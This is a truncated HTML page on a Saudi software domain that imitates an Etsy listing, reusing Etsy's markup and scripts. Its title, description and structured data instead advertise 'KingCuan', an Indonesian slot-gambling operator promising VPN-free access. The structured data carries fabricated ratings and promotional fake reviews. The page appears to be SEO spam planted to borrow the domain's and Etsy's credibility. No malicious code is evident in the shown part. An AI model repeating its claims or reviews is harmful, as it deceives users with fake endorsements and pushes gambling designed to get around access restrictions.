

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aamalsoft.com.sa/aaamal-rkmy-thtfl
body_size: 99421
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1762501532:WJoCj2QXLSQIQn6XVdTsPimbpM4u:9773946b20e772ca21d01264015b4e661475e1682fc4e71d08af1f0f5cfb1e63">
<meta name="uaid_nonce" content="3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202511061762472211"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.f771dfb62f71e5,site-chrome/header/header.5ffb9c30e03ef9,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.5ffb9c30e03ef9,site-chrome/footer/footer.5ffb9c30e03ef9,gdpr/settings-overlay.5ffb9c30e03ef9.css?variant=sasquatch" type="text/css"/>
<link rel="stylesheet" href="https://www.etsy.com/dac/common/stars-svg.5ffb9c30e03ef9,neu/modules/favorite_listing_button.5ffb9c30e03ef9,neu/modules/quickview.5ffb9c30e03ef9,neu/modules/listing_card.7310efd22e9cb6,listzilla/responsive/listing-page-desktop.5ffb9c30e03ef9,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.5ffb9c30e03ef9,listing-page/image-carousel/responsive.5ffb9c30e03ef9,listzilla/image-overlay.5ffb9c30e03ef9,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.befebce83a87b1,neu/apple_pay.fe3bd9d216295e,neu/google_pay.5ffb9c30e03ef9,listings3/checkout/single-listing.5ffb9c30e03ef9,common/forms.5ffb9c30e03ef9,neu/modules/favorite_button_defaults.5ffb9c30e03ef9,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.5ffb9c30e03ef9,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.5ffb9c30e03ef9,listzilla/responsive/review-content-modal.5ffb9c30e03ef9,appreciation_photos/photo_overlay.5ffb9c30e03ef9,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.5ffb9c30e03ef9,__modules__Reviews__src__/Components/Header/styles.5ffb9c30e03ef9,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.5ffb9c30e03ef9,web-toolkit-v2/modules/chips/selectable_chip.5ffb9c30e03ef9,web-toolkit-v2/modules/chips/chip_group.5ffb9c30e03ef9,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.5ffb9c30e03ef9,web-toolkit-v2/modules/dialogs/dialogs.5ffb9c30e03ef9,__modules__Reviews__src__/DeepDive/ListingPage/styles.fb688086943940,reviews/histogram.5ffb9c30e03ef9,__modules__ListingPage__src__/SellerCred/Header/styles.5ffb9c30e03ef9,neu/common/follow-shop-button.fe3bd9d216295e,shop2/common/rating-and-reviews-count.5ffb9c30e03ef9,__modules__ListingPage__src__/SellerCred/Badges/styles.5ffb9c30e03ef9,__modules__ListingPage__src__/SellerCred/ShopReviews/View.5ffb9c30e03ef9,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.5ffb9c30e03ef9,listzilla/responsive/tags.5ffb9c30e03ef9,web-toolkit-v2/modules/forms/checkboxes.5ffb9c30e03ef9,web-toolkit-v2/modules/action_groups/action_groups.5ffb9c30e03ef9,favorites/collection/list.5ffb9c30e03ef9,favorites/collection/row.5ffb9c30e03ef9,favorites/adaptive-height-desktop.5ffb9c30e03ef9,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.5ffb9c30e03ef9,__modules__CollectionRecs__src__/Views/Card/view.5ffb9c30e03ef9.css?variant=sasquatch" type="text/css"/>
<script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }
            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });
            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }
        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });
                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }
        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }
    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });
        retryLoadingAirgap(true, 2);
    }
</script>
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()" async></script>
<title>KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN</title>
<meta name="description" content="KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.">
<meta name="robots" content="max-image-preview:large">
<script type="application/ld+json">{"@type":"Product","@context":"https:\/\/schema.org","url":"https:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink","name":"KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN","sku":"1423894231","gtin":"n\/a","description":"KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.","image":[{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/24b317\/7206177500\/il_fullxfull.7206177500_2ao0.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/24b317\/7206177500\/il_340x270.7206177500_2ao0.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/73c5f8\/4705080129\/il_fullxfull.4705080129_9chn.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/73c5f8\/4705080129\/il_340x270.4705080129_9chn.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/7b6f4c\/4705080159\/il_fullxfull.4705080159_ntei.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/7b6f4c\/4705080159\/il_340x270.4705080159_ntei.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/8107d3\/4705080125\/il_fullxfull.4705080125_309y.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/8107d3\/4705080125\/il_340x270.4705080125_309y.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/b959f3\/4656840882\/il_fullxfull.4656840882_agnk.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/b959f3\/4656840882\/il_340x270.4656840882_agnk.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/c357d8\/6412131571\/il_fullxfull.6412131571_bfiz.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/c357d8\/6412131571\/il_340x270.6412131571_bfiz.jpg"},{"@type":"ImageObject","@context":"https:\/\/schema.org","author":"KingCuan","contentURL":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/5f5206\/4721972659\/il_fullxfull.4721972659_az1e.jpg","description":null,"thumbnail":"https:\/\/i.etsystatic.com\/23051888\/r\/il\/5f5206\/4721972659\/il_340x270.4721972659_az1e.jpg"}],"category":"SLOT GACOR < BANDAR SLOT GACOR < KingCuan < SLOT GACOR < SLOT GRATIS < LINK AKSES SLOT","brand":{"@type":"Brand","@context":"https:\/\/schema.org","name":"KingCuan"},"logo":"https:\/\/i.etsystatic.com\/23051888\/r\/isla\/767f02\/69474503\/isla_500x500.69474503_ktrkcwgx.jpg","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":1759},"offers":{"@type":"Offer","eligibleQuantity":877,"price":"1438395","priceCurrency":"IDR","availability":"https:\/\/schema.org\/InStock","shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"0","currency":"IDR"}}},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2025-08-06","reviewBody":"Lovely graphics, easy to use.","author":{"@type":"Person","name":"Sutris"}},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2025-04-07","reviewBody":"Capek main harus pakai VPN? Ini dia solusi dari KINGCUAN! Poster ini benar-benar mewakili: SLOT GACOR RESMI dengan AKSES TANPA VPN! Ini yang dicari bettor Indonesia. Play smart, play safe, and get massive profit! Kualitas bandar terbaru emang beda!","author":{"@type":"Person","name":"Arif"}},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2024-06-22","reviewBody":"Visualnya premium banget! Kualitas poster ini sekelas Bandar Slot Terbaru yang serius. Vibes kasino mewah dan janji Slot Gacor di sini bikin penasaran. Detail seperti kilauan emas dan lighting sinematik benar-benar profesional. Ready to get that jackpot!","author":{"@type":"Person","name":"Anonymous"}},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"datePublished":"2024-02-26","reviewBody":"Jangan cuma dilihat ke-gacor-annya! KINGCUAN sudah kasih kode keras: BANDAR SLOT GACOR terbaik sudah hadir dengan jaminan AKSES TANPA VPN! Ini bukan sekadar janji, tapi bukti kualitas Bandar Slot Resmi. Klik, main, dan rasakan perbedaannya sekarang juga!","author":{"@type":"Person","name":"Jhon"}}]}</script>
<script type="application/ld+json">{"@type":"VideoObject","@context":"https:\/\/schema.org","name":"KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN","description":"KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.","thumbnailUrl":["https:\/\/v.etsystatic.com\/video\/upload\/ar_1:1,c_fill,h_105,q_auto,w_105\/Video_acbydu.jpg","https:\/\/v.etsystatic.com\/video\/upload\/q_auto\/Video_acbydu.jpg"],"uploadDate":"2023-02-23T03:44:44-05:00","duration":"PT15S","contentURL":"https:\/\/v.etsystatic.com\/video\/upload\/ac_none,du_15,q_auto:good\/Video_acbydu.mp4"}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"SLOT GACOR","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":2,"name":"Slot Game","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":3,"name":"KingCuan","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":4,"name":"AGEN SLOT777","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan\/design-and-templates?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":5,"name":"Templates","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan\/design-and-templates\/templates?explicit=1&ref=breadcrumb_listing"},{"@type":"ListItem","position":6,"name":"BERAS 11","item":"https:\/\/www.etsy.com\/c\/Slot Game-and-party-supplies\/Slot Game\/KingCuan\/design-and-templates\/templates\/website-templates?explicit=1&ref=breadcrumb_listing"}]}</script>
<meta name="twitter:site" content="@Etsy" value=""/>
<meta name="twitter:card" content="summary_large_image" value=""/>
<meta name="twitter:app:name:iphone" content="Etsy" value=""/>
<meta name="twitter:app:url:iphone" content="etsy://listing/1423894231?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:iphone" content="477128284" value=""/>
<meta name="twitter:app:name:ipad" content="Etsy" value=""/>
<meta name="twitter:app:url:ipad" content="etsy://listing/1423894231?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:ipad" content="477128284" value=""/>
<meta name="twitter:app:name:googleplay" content="Etsy" value=""/>
<meta name="twitter:app:url:googleplay" content="etsy://listing/1423894231?ref=TwitterProductCard" value=""/>
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value=""/>
<meta property="og:title" content="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN"/>
<meta property="og:description" content="KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga."/>
<meta property="og:type" content="product"/>
<meta property="og:url" content="https://aamalsoft.com.sa/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share"/>
<meta property="og:image" content="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_1080xN.7206177500_2ao0.jpg"/>
<meta property="product:price:amount" content="99.00"/>
<meta property="product:price:currency" content="USD"/>
<meta property="al:ios:url" content="etsy://listing/1423894231?ref=applinks_ios"/>
<meta property="al:ios:app_store_id" content="477128284"/>
<meta property="al:ios:app_name" content="Etsy"/>
<meta property="al:android:url" content="https://aamalsoft.com.sa/"/>
<meta property="al:android:package" content="com.etsy.android"/>
<meta property="al:android:app_name" content="Etsy"/>
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous"/>
<link rel="preconnect" href="//i.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com"/>
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous"/>
<link rel="preload" as="image" imagesrcset="https://goodimg.io/images/2025/12/05/kingcuan.jpg 1x, https://goodimg.io/images/2025/12/05/kingcuan.jpg 2x" fetchpriority="high"/>
<link rel="amphtml" href="https://putranyaakong.b-cdn.net/download/aamalsoft.com.sa.html">
<meta name="google-site-verification" content="FzeAY2Z4xA-2noLNB925Q00saDCWLEm3BIx3s5U-mdk" />
<link rel="canonical" href="https://aamalsoft.com.sa/"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-FI"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-AU"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-CA"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-DK"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-HK"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-IL"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-IN"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-NZ"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-NO"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-SE"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-SG"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-GB"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="de"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="de-AT"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="de-CH"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="fr"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="fr-CA"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="nl"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="nl-BE"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="it"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="es"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="es-MX"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="ja"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="pl"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="pt"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="x-default"/>
<link rel="alternate" href="https://aamalsoft.com.sa/" hreflang="en-US"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<link rel="shortcut icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png"/>
<link rel="icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" type="image/png" sizes="32x32"/>
<link rel="icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" type="image/png" sizes="16x16"/>
<link rel="apple-touch-icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" sizes="180x180"/>
<link rel="mask-icon" href="https://goodimg.io/images/2025/10/26/icon-akongcuan.png" color="rgb(241, 100, 30)"/>
<link rel="manifest" href="/site.webmanifest"/>
<meta name="apple-mobile-web-app-title" content="Etsy"/>
<meta name="application-name" content="Etsy"/>
<meta name="msapplication-TileColor" content="#F1641E"/>
<meta name="theme-color" content="rgb(255, 255, 255)"/>
<link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
</head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID" data-language="en-US" data-currency="IDR" data-region="ID">
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });
    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });
    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>
<div data-above-header class="wt-z-index-5 wt-position-relative"></div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
	<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-sem-bg-elevation-0 wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
		<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 " role="banner">
		<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
		<div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-1 " data-header-logo-container>
			<a href="/?ref=lgo" elementtiming="ux-global-nav">
			<span class="wt-screen-reader-only">Etsy</span>
			<span class="etsy-icon wt-display-block wt-fill-orange wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 50 24" aria-hidden="true" focusable="false"><path d="M42.973 23.998C45.006 23.998 46.673 23.321 47.768 22.045 48.89 20.716 49.254 19.386 49.254 16.675V7.739C49.254 7.008 49.254 6.2 49.306 5.627 49.332 5.13 48.889 5.027 48.497 5.184 47.377 5.627 46.412 5.861 45.11 6.148 44.797 6.226 44.667 6.435 44.667 6.67S44.826 7.166 45.32 7.14C46.492 7.088 46.804 7.323 46.804 8.18V13.941C46.621 15.504 45.32 16.833 43.678 16.833 42.192 16.833 41.332 15.843 41.332 13.81V7.738C41.332 7.008 41.358 6.2 41.384 5.627 41.41 5.13 40.994 5.027 40.575 5.184 39.48 5.601 38.568 5.861 37.343 6.148 37.004 6.226 36.873 6.435 36.873 6.67S37.03 7.166 37.525 7.14C38.592 7.088 38.879 7.323 38.879 8.18V14.254C38.879 17.094 40.52 18.37 42.969 18.37 44.482 18.37 46.072 17.51 46.802 15.92V18.033C46.801 19.699 46.462 20.768 45.785 21.576 45.082 22.411 44.17 22.88 42.997 22.88 41.615 22.879 40.86 22.383 40.86 21.654 40.86 21.42 40.938 21.158 40.938 20.794 40.938 20.117 40.468 19.517 39.739 19.517 38.827 19.517 38.385 20.22 38.385 21.03 38.385 22.437 39.922 24 42.97 24M31.3 18.474C34.296 18.474 36.146 16.65 36.146 14.435 36.146 10.032 29.293 11.151 29.293 8.311 29.293 7.216 30.075 6.304 31.508 6.304 32.836 6.304 33.853 6.904 34.399 8.154L34.66 8.754C34.921 9.352 35.65 9.223 35.572 8.623L35.312 6.487C35.26 6.122 35.156 5.965 34.842 5.836 33.852 5.393 32.782 5.184 31.637 5.184 28.823 5.184 27.18 6.931 27.18 9.094 27.18 13.576 34.033 12.404 34.033 15.218 34.033 16.337 33.121 17.328 31.375 17.328 29.863 17.329 28.95 16.704 28.274 15.295L27.884 14.487C27.647 13.99 26.918 14.122 27.023 14.774L27.387 17.119C27.439 17.46 27.57 17.563 27.858 17.694 28.977 18.215 29.89 18.475 31.296 18.475M22.464 18.5C24.262 18.5 25.487 17.562 25.955 15.92 26.14 15.348 25.54 15.009 25.175 15.583 24.679 16.442 23.95 16.807 23.115 16.807 22.048 16.807 21.5 16.024 21.5 14.592V6.696L24.94 6.722C25.33 6.722 25.487 6.357 25.487 6.045 25.487 5.706 25.304 5.419 24.887 5.419L21.5 5.445V3.464C21.5 3.125 21.291 2.968 21.03 2.968A.6.6 0 0 0 20.535 3.228C19.597 4.664 18.97 5.158 17.512 5.705 17.199 5.834 17.016 6.017 17.016 6.252 17.016 6.512 17.146 6.694 17.538 6.694H19.049V14.877C19.049 17.25 20.431 18.5 22.462 18.5M11.806 17.014H7.27C5.863 17.014 5.499 16.65 5.499 15.424V9.692H9.147C10.501 9.691 10.919 10.056 11.387 11.384L11.753 12.454C11.962 13.079 12.794 13.104 12.794 12.376 12.69 10.29 12.69 7.84 12.742 5.756 12.794 5.027 11.959 5.053 11.752 5.678L11.388 6.748C10.918 8.102 10.553 8.52 9.147 8.52H5.499V1.745C5.499 1.38 5.654 1.223 6.046 1.223H11.493C13.083 1.223 13.759 1.665 14.255 3.047L14.855 4.742C15.089 5.419 15.896 5.316 15.896 4.664L15.844.468C15.845.13 15.637 0 15.35 0H.599C.13 0 0 .26 0 .522 0 .782.13 1.017.573 1.069 2.398 1.2 2.71 1.565 2.71 2.633V15.715C2.71 16.705 2.398 17.043.677 17.175.261 17.226.13 17.46.13 17.722S.26 18.244.703 18.244H15.61C15.896 18.244 16.105 18.114 16.105 17.776L16.157 13.58C16.157 12.928 15.35 12.85 15.141 13.502L14.594 15.196C14.15 16.604 13.394 17.021 11.806 17.021"/></svg></span>
			</a>
		</div>
		<nav class="wt-hide-xs wt-show-lg">
		<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
			<button type="button" class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger data-level="0" data-overlay-trigger-selector='' "overlay-trigger-ele">
			<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
			<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewbox="0 0 18 18">
			<rect x="2" y="8" width="14" height="2"/>
			<rect x="2" y="13" width="14" height="2"/>
			<rect x="2" y="3" width="14" height="2"/>
			</svg>
			</span>
			Categories </button>
			<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
